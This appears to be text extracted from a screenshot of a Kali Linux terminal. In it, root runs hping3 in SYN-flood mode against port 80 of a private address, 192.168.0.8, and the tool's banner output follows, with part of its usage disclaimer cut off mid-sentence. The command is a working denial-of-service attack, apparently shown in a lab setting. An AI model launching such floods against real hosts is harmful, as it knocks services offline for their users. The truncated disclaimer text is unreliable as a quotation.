 root@kali: /home/user/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/user/Desktop]
└─# hping3 -S -p 80 --flood 192.168.0.8
HPING 192.168.0.8 (eth1 192.168.0.8): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
David Maciejak - Please do not use i
military, or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).